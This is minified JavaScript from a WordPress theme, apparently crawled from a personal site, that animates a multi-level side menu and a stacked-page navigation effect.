t=jQuery(".special-header-bottom-text");t[0].clientHeight==t[0].scrollHeight&&jQuery(t).css("align-self",n)}this.menus.forEach(function(t,i){jQuery(t).hasClass("sub-menu")&&jQuery(t).prepend("<li class='menu-item'><span class = 'menu__back'><span class = 'icon icon--arrow-left'></span></span></li>");var a={menuEl:t,menuItems:[].slice.call(t.querySelectorAll(".menu-item"))},s=t.clientHeight,r=t.scrollHeight;e.menusArr.push(a),i===e.current&&classie.add(t,"menu__level--current"),s==r&&jQuery(t).css("justify-content",n)}),jQuery("body").hasClass("left-static-menu")&&(jQuery(".special-header-menu").css("display","block"),e.animateMenu("openMenu")),this._initEvents()},t.prototype._initEvents=function(){for(var n=this,t=0,i=this.menusArr.length;t<i;++t)this.menusArr[t].menuItems.forEach(function(e,t){0!=jQuery(e).find("span.sub-menu-controller").length&&e.querySelector(".sub-menu-controller").addEventListener("click",function(e){var i=jQuery(e.target).closest(".menu-item")[0].children[0],a=i.getAttribute("data-submenu"),s=i.innerHTML,r=n.el.querySelector('ul[data-menu="'+a+'"]');if(a&&r)e.preventDefault(),n._openSubMenu(r,t,s);else{n.el.querySelector(".menu__link--current")&&classie.remove(n.el.querySelector(".menu__link--current"),"menu__link--current"),classie.add(i,"menu__link--current"),n.options.onItemClick(e,s)}}),"#"!=jQuery(e).find("a").attr("href")&&void 0!==jQuery(e).find("a").attr("href")||e.addEventListener("click",function(e){var i=e.target.getAttribute("data-submenu"),a=e.target.innerHTML,s=n.el.querySelector('ul[data-menu="'+i+'"]');if(i&&s)e.preventDefault(),n._openSubMenu(s,t,a);else{n.el.querySelector(".menu__link--current")&&classie.remove(n.el.querySelector(".menu__link--current"),"menu__link--current"),classie.add(e.target,"menu__link--current"),n.options.onItemClick(e,a)}})});this.options.backCtrl&&jQuery(document).on("click",".menu__back",function(e){n._back()}),jQuery(document).on("click",".hamburger-nav-controller-wrap",function(e){jQuery("body").hasClass("perspective-left")||jQuery("body").hasClass("perspective-right")?jQuery("body").hasClass("perspectiveview-open")?jQuery("body").hasClass("perspectiveview-open")&&n.animateMenu("closeMenu"):n.animateMenu("openMenu"):jQuery("body").hasClass("side-menu-opened")?n.animateMenu("openMenu"):n.animateMenu("closeMenu")}),jQuery(document).on("click","#be-left-strip",function(e){jQuery("body").hasClass("perspective-right")?jQuery("body").hasClass("perspectiveview-open")?jQuery("body").hasClass("perspectiveview-open")&&n.animateMenu("closeMenu"):n.animateMenu("openMenu"):jQuery("body").hasClass("side-menu-opened")?n.animateMenu("openMenu"):n.animateMenu("closeMenu")}),jQuery(document).on("click","#main",function(){(jQuery("body").hasClass("side-menu-opened")||jQuery("body").hasClass("perspectiveview"))&&n.animateMenu("closeMenu")}),jQuery(document).on("click",".be-overlay-menu-close",function(){jQuery("body").hasClass("side-menu-opened")?n.animateMenu("openMenu"):n.animateMenu("closeMenu")}),jQuery(e).on("resize",function(){var e=jQuery(".be-sidemenu").attr("data-menu-alignment"),t=jQuery(".special-header-bottom-text");setTimeout(function(){if(jQuery("body").hasClass("overlay-left-align-menu")&&t.length>0){jQuery(t).css("align-self","auto");t[0].clientHeight==t[0].scrollHeight?jQuery(t).css("align-self",e):jQuery(t).css("align-self","auto")}n.menus.forEach(function(n,t){n.clientHeight==n.scrollHeight?jQuery(n).css("justify-content",e):jQuery(n).css("justify-content","flex-start")})},500)}),document.addEventListener("keyup",function(e){if(jQuery("body").hasClass("side-menu-opened")||jQuery("body").hasClass("perspectiveview")){27===(e.keyCode||e.which)&&n.animateMenu("closeMenu")}})},t.prototype.animateMenu=function(e){var n=this,t=void 0!==n.menusArr[n.current]?n.menusArr[n.current].menuItems:[],i=t.length-1,a=jQuery(".special-header-bottom-text"),r=jQuery(".special-header-logo");0!=n.isAnimating&&void 0!==n.isAnimating||(n.isAnimating=!0,t.forEach(function(t,a){if(t.style.WebkitAnimationDelay=t.style.animationDelay=parseInt(a*n.options.itemsDelayInterval+n.options.initialDelay)+"ms",a==i&&s(t,function(){if("closeMenu"==e)classie.remove(n.menusArr[n.current].menuEl,"animate-closemenu");else if("openMenu"==e)switch(n.options.direction){case"r2l":classie.remove(n.menusArr[n.current].menuEl,"animate-inFromRight");break;case"l2r":classie.remove(n.menusArr[n.current].menuEl,"animate-inFromLeft");break;case"t2b":classie.remove(n.menusArr[n.current].menuEl,"animate-inFromTop");break;case"b2t":classie.remove(n.menusArr[n.current].menuEl,"animate-inFromBottom")}n.isAnimating=!1}),"closeMenu"==e)t.style.WebkitAnimationDelay=t.style.animationDelay=parseInt(0)+"ms",classie.add(n.menusArr[n.current].menuEl,"animate-closemenu"),n.isAnimating=!1;else if("openMenu"==e)switch(n.options.direction){case"r2l":classie.add(n.menusArr[n.current].menuEl,"animate-inFromRight");break;case"l2r":classie.add(n.menusArr[n.current].menuEl,"animate-inFromLeft");break;case"t2b":classie.add(n.menusArr[n.current].menuEl,"animate-inFromTop");break;case"b2t":classie.add(n.menusArr[n.current].menuEl,"animate-inFromBottom")}}));var o=function(t){if("closeMenu"==e)t.removeClass("animate-closemenu");else if("openMenu"==e)switch(n.options.direction){case"r2l":t.removeClass("animate-inFromRight");break;case"l2r":t.removeClass("animate-inFromLeft");break;case"t2b":t.removeClass("animate-inFromTop");break;case"b2t":t.removeClass("animate-inFromBottom")}};if(0!=a.length&&s(a[0],o.bind(null,a)),0!=r.length&&s(r[0],o.bind(null,r)),"closeMenu"==e)a.css("animation-delay",parseInt(0)+"ms"),r.css("animation-delay",parseInt(0)+"ms"),a.addClass("animate-closemenu"),r.addClass("animate-closemenu");else if("openMenu"==e){switch(a.css("animation-delay",parseInt(n.options.initialDelay)+"ms"),r.css("animation-delay",parseInt(n.options.initialDelay)+"ms"),n.options.direction){case"r2l":a.addClass("animate-inFromRight"),r.addClass("animate-inFromRight");break;case"l2r":a.addClass("animate-inFromLeft"),r.addClass("animate-inFromLeft");break;case"t2b":a.addClass("animate-inFromTop"),r.addClass("animate-inFromTop");break;case"b2t":a.addClass("animate-inFromBottom"),r.addClass("animate-inFromBottom")}jQuery("body").hasClass("left-static-menu")&&(a.css("visibility","visible"),r.css("visibility","visible"))}},t.prototype._openSubMenu=function(e,n,t){if(this.isAnimating)return!1;this.isAnimating=!0,this.menusArr[this.menus.indexOf(e)].backIdx=this.current,this.menusArr[this.menus.indexOf(e)].name=t,this._menuOut(n),this._menuIn(e,n)},t.prototype._back=function(){if(this.isAnimating)return!1;this.isAnimating=!0,this._menuOut();var e=this.menusArr[this.menusArr[this.current].backIdx].menuEl;this._menuIn(e),this.options.breadcrumbsCtrl&&this.breadcrumbsCtrl.removeChild(this.breadcrumbsCtrl.lastElementChild)},t.prototype._menuOut=function(e){var n=this,t=this.menusArr[this.current].menuEl,i=void 0===e;switch(this.menusArr[this.current].menuItems.forEach(function(t,a){t.style.WebkitAnimationDelay=t.style.animationDelay=i?parseInt(a*n.options.itemsDelayInterval)+"ms":parseInt(Math.abs(e-a)*n.options.itemsDelayInterval)+"ms"}),this.options.direction){case"r2l":classie.add(t,i?"animate-outToRight":"animate-outToLeft");break;case"l2r":classie.add(t,i?"animate-outToLeft":"animate-outToRight");break;case"t2b":classie.add(t,i?"animate-outToTop":"animate-outToBottom");break;case"b2t":classie.add(t,i?"animate-outToBottom":"animate-outToTop")}},t.prototype._menuIn=function(e,n){var t=this,i=this.menusArr[this.current].menuEl,a=void 0===n,r=this.menus.indexOf(e),o=this.menusArr[r].menuItems,m=o.length;switch(o.forEach(function(o,u){o.style.WebkitAnimationDelay=o.style.animationDelay=a?parseInt(u*t.options.itemsDelayInterval)+"ms":parseInt(Math.abs(n-u)*t.options.itemsDelayInterval)+"ms";u===(n<=m/2||a?m-1:0)&&s(o,function(){switch(t.options.direction){case"r2l":classie.remove(i,a?"animate-outToRight":"animate-outToLeft"),classie.remove(e,a?"animate-inFromLeft":"animate-inFromRight");break;case"l2r":classie.remove(i,a?"animate-outToLeft":"animate-outToRight"),classie.remove(e,a?"animate-inFromRight":"animate-inFromLeft");break;case"t2b":classie.remove(i,a?"animate-outToTop":"animate-outToBottom"),classie.remove(e,a?"animate-inFromBottom":"animate-inFromTop");break;case"b2t":classie.remove(i,a?"animate-outToBottom":"animate-outToTop"),classie.remove(e,a?"animate-inFromTop":"animate-inFromBottom")}classie.remove(i,"menu__level--current"),classie.add(e,"menu__level--current"),t.current=r,t.isAnimating=!1})}),this.options.direction){case"r2l":classie.add(e,a?"animate-inFromLeft":"animate-inFromRight");break;case"l2r":classie.add(e,a?"animate-inFromRight":"animate-inFromLeft");break;case"t2b":classie.add(e,a?"animate-inFromBottom":"animate-inFromTop");break;case"b2t":classie.add(e,a?"animate-inFromTop":"animate-inFromBottom")}},t.prototype._addBreadcrumb=function(e){if(!this.options.breadcrumbsCtrl)return!1;var n=document.createElement("a");n.innerHTML=e?this.menusArr[e].name:this.options.initialBreadcrumb,this.breadcrumbsCtrl.appendChild(n);var t=this;n.addEventListener("click",function(i){if(i.preventDefault(),!n.nextSibling||t.isAnimating)return!1;t.isAnimating=!0,t._menuOut();var a=t.menusArr[e].menuEl;t._menuIn(a);for(var s;s=n.nextSibling;)t.breadcrumbsCtrl.removeChild(s)})},e.MLMenu=t}(window);

--- FILE ---
content_type: text/javascript
request_url: https://robbiestells.com/wp-content/themes/oshin/js/vendor/page_stack_top.min.js
body_size: 1273
content:
!function(e){"use strict";function t(){for(var e=s(),t=0;t<l;++t){var n=v[t],r=e.indexOf(t),a=j[t];c!==t?(classie.add(n,"page--inactive"),-1!==r?(a.style.WebkitTransform="translate3d(0,100%,0)",a.style.transform="translate3d(0,100%,0)"):(a.style.WebkitTransform="translate3d(0,75%,-300px)",a.style.transform="translate3d(0,75%,-300px)")):classie.remove(n,"page--inactive"),a.style.zIndex=t<c?parseInt(15):parseInt(15-t),n.style.opacity=-1!==r?parseFloat(1-.1*r):0}}function n(e){f?r():(!function(){b=jQuery(document).scrollTop(),v[0].style.top=-1*b+"px";!function(){jQuery(".hamburger-nav-controller .be-mobile-menu-icon").addClass("is-clicked"),jQuery(".be-sidemenu").addClass("opened"),jQuery("body").addClass("side-menu-opened page-stack-top-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height","calc(100% - 32px)"),jQuery(".be-sidemenu").css({width:"100vw",height:"50%",visibility:"visible"});var e=function(t){t.stopPropagation(),!jQuery("body").hasClass("side-menu-opened")&&jQuery(t.target).hasClass("be-sidemenu")&&(jQuery(this).unbind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(".be-sidemenu").css({width:"1px",height:"1px",visibility:"hidden"}))};jQuery(".be-sidemenu").bind("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",e),jQuery(u).addClass("pages-stack--open");var t=s(),n=jQuery("body").hasClass("header-solid")?Number(jQuery("#header-wrap").attr("data-default-height")):0;setTimeout(function(){var e=.75*y-n+"px";Q.css("perspective","1200px");for(var r=0,a=t.length;r<a;++r){var s=j[t[r]];s.style.transform="translate3d(0,0,0)",s.style.WebkitTransform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)",s.style.transform="translate3d(0,"+e+", "+parseInt(-200-50*r)+"px)"}},0)}()}(),f=!0)}function r(){a()}function a(n){var r=j[c],a=s(c);r.style.WebkitTransform="translate3d(0, 0, 0)",r.style.transform="",r.style.opacity=1;for(var i=0,o=a.length;i<o;++i){var y=j[a[i]];y.style.WebkitTransform="translate3d(0,100%,0)",y.style.transform="translate3d(0,100%,0)"}jQuery(".hamburger-nav-controller .be-mobile-menu-icon").removeClass("is-clicked"),jQuery(".be-sidemenu").removeClass("opened"),jQuery("body").removeClass("side-menu-opened"),jQuery("body").hasClass("admin-bar")&&jQuery("html").css("height",""),d(r,function(){jQuery(u).removeClass("pages-stack--open"),jQuery("body").removeClass("page-stack-top-opened"),Q.css("perspective","");for(var r=0;r<l;r++)v[r].style.top="0px";jQuery("body,html").scrollTop(b),n&&e.oshine_scripts.animate_scroll(jQuery("#"+n)),t(),f=!1})}function s(e){var t=c+1,n=c+2,r=[];return e!=c&&r.push(c),e!=t&&r.push(t),e!=n&&r.push(n),r}var i=Modernizr.csstransitions,o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],d=function(e,t){var n=function(e){if(i){if(e.target!=this)return;this.removeEventListener(o,n)}t&&"function"==typeof t&&t.call(this)};i?e.addEventListener(o,n):n()},u=document.getElementsByClassName("be-page-stack-wrapper")[0],l=(document.getElementById("header-inner-wrap"),3),c=0,y=e.innerHeight,p=document.querySelector(".hamburger-nav-controller-wrap"),m=document.querySelector(".special-header-menu"),h=jQuery(m).find(".menu-item a").toArray(),f=!1,b=0,v=(jQuery("body").hasClass("header-solid")&&(jQuery("#header-wrap").attr("data-default-height"),jQuery("#header-wrap").attr("data-sticky-height")),jQuery(".be-page-stack")),j=jQuery(".be-page-stack-container"),Q=jQuery(".be-page-stack-wrapper");t(),function(){p.addEventListener("click",n);var t=e.location.href;h.forEach(function(e){var n,r=e.getAttribute("href"),s=r.split("#");if("#"==r)return!1;r.indexOf("#")>=0&&t.indexOf(s[0])>=0&&(n=r.substring(r.indexOf("#")+1))&&jQuery("#"+n).length>0&&e.addEventListener("click",function(e){e.preventDefault(),a(n)})}),Array.prototype.forEach.call(v,function(e){e.addEventListener("click",function(e){f&&(e.preventDefault(),r())})}),document.addEventListener("keyup",function(e){f&&27===(e.keyCode||e.which)&&r()}),jQuery(e).on("resize",function(){jQuery(e).width()<=960&&f&&r()})}()}(window);